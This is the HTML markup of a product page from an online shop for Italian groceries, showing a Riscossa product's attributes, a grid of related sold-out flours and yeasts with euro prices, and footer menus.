				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Weight				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1000 g			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Marca				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Riscossa</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-10 grid-columns-4 products-bordered-grid pagination-pagination title-line-two align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-12423 status-publish last outofstock product_cat-sicilia product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12423">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/m-roccasalva-semola-di-grano-duro-5-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T102320.848-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T102320.848-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T102320.848-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T102320.848-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T102320.848.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/m-roccasalva-semola-di-grano-duro-5-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12423">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12423" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/m-roccasalva-semola-di-grano-duro-5-kg/">M. ROCCASALVA SEMOLA DI GRANO DURO 5 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,49&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/m-roccasalva-semola-di-grano-duro-5-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12423" data-product_sku="" aria-label="Read more about &ldquo;M. ROCCASALVA SEMOLA DI GRANO DURO 5 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-12385 status-publish first outofstock product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12385">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/barilla-farina-00-1-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-16T151200.906-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-16T151200.906-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-16T151200.906-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-16T151200.906-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-16T151200.906.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/barilla-farina-00-1-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12385">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12385" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/barilla-farina-00-1-kg/">BARILLA FARINA 00 1 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/barilla-farina-00-1-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12385" data-product_sku="" aria-label="Read more about &ldquo;BARILLA FARINA 00 1 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-12414 status-publish last outofstock product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12414">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/la-molisana-semola-di-grano-duro-1-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T101352.818-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T101352.818-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T101352.818-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T101352.818-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T101352.818.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/la-molisana-semola-di-grano-duro-1-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12414">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12414" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/la-molisana-semola-di-grano-duro-1-kg/">LA MOLISANA SEMOLA DI GRANO DURO 1 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,19&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/la-molisana-semola-di-grano-duro-1-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12414" data-product_sku="" aria-label="Read more about &ldquo;LA MOLISANA SEMOLA DI GRANO DURO 1 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-12456 status-publish first outofstock product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12456">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/caputo-lievito-secco-500-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T104639.620-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T104639.620-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T104639.620-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T104639.620-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T104639.620.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/caputo-lievito-secco-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12456">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12456" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/caputo-lievito-secco-500-gr/">CAPUTO LIEVITO SECCO 500 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/caputo-lievito-secco-500-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12456" data-product_sku="" aria-label="Read more about &ldquo;CAPUTO LIEVITO SECCO 500 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-12439 status-publish last outofstock product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12439">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/antico-mulino-farina-di-ceci-500-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T103841.568-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T103841.568-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T103841.568-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T103841.568-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T103841.568.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/antico-mulino-farina-di-ceci-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12439">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12439" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/antico-mulino-farina-di-ceci-500-gr/">ANTICO MULINO FARINA DI CECI 500 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/antico-mulino-farina-di-ceci-500-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12439" data-product_sku="" aria-label="Read more about &ldquo;ANTICO MULINO FARINA DI CECI 500 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-12367 status-publish first outofstock product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12367">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/caputo-manitoba-oro-1-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T094208.268-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T094208.268-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T094208.268-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T094208.268-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T094208.268.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/caputo-manitoba-oro-1-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12367">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12367" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/caputo-manitoba-oro-1-kg/">CAPUTO MANITOBA ORO 1 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,29&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/caputo-manitoba-oro-1-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12367" data-product_sku="" aria-label="Read more about &ldquo;CAPUTO MANITOBA ORO 1 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-12390 status-publish last outofstock product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12390">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/divella-semola-rimacinata-1-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T095255.766-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T095255.766-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T095255.766-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T095255.766-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T095255.766.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/divella-semola-rimacinata-1-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12390">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12390" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/divella-semola-rimacinata-1-kg/">DIVELLA SEMOLA RIMACINATA 1 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/divella-semola-rimacinata-1-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12390" data-product_sku="" aria-label="Read more about &ldquo;DIVELLA SEMOLA RIMACINATA 1 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-19263 status-publish first outofstock product_cat-farina-e-lieviti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="19263">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/divella-farina-pizzeria-1-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T124647.423-600x600-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T124647.423-600x600-1.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T124647.423-600x600-1-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T124647.423-600x600-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/divella-farina-pizzeria-1-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19263">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="19263" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/divella-farina-pizzeria-1-kg/">DIVELLA FARINA PIZZERIA 1 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/divella-farina-pizzeria-1-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19263" data-product_sku="" aria-label="Read more about &ldquo;DIVELLA FARINA PIZZERIA 1 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-12394 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-1744-css" href="https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-1744.css?ver=1655468208" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1744" class="elementor elementor-1744">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2384896 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2384896" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7896572" data-id="7896572" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1166318 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1166318" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/marken/">
																												
																			Top Brand									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/angebote/">
																												
																			Offerte									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/unsere-kategorien/">
																												
																			Categorie									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/reklamation/">
																												
																			RECLAMI E SEGNALAZIONI									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2db4ca elementor-widget elementor-widget-wd_extra_menu_list" data-id="e2db4ca" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/contatti/">
																												
																			Contattaci									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1595369" data-id="1595369" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5380452 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5380452" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															Links							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/meine-wuensche/">
																												
																			ESPRIMI UN DESIDERIO									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/chi-siamo/">
																												
																			Storia di VIVETE A colori									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/dove-spediamo/">
																												
																			Spedizioni e Consegne									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/vuoi-diventare-nostro-partner/">
																												
																			Sei un'Azienda? vuoi diventare nostro partner?									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/koorperation/">
																												
																			Sei un'attivita' commerciale?									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6345384" data-id="6345384" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1557886 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1557886" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															RECHTLICHES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/impressum/">
																												
																			Dati legali									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/datenschutz/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/condizioni-generali-di-vendita/">
																												
																			Condizioni GENERALI DI VENDITA									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/zahlung-und-versand/">
																												
																			Pagamento									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/cookie-richtlinien/">
																												
																			Cookie Policy									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6941047 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6941047" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48231" data-id="48231" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7211214 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7211214" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>METODI DI PAGAMENTO:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8946834 elementor-widget elementor-widget-image" data-id="8946834" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="56" src="https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-300x56.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-300x56.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-1024x191.jpg 1024w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-768x144.jpg 768w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-1200x224.jpg 1200w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-150x28.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1.jpg 1284w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5714307" data-id="5714307" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8214767 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8214767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>CERCACI SU:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7257821 elementor-widget elementor-widget-wd_social_buttons" data-id="7257821" data-element_type="widget" data-widget_type="wd_social_buttons.default">
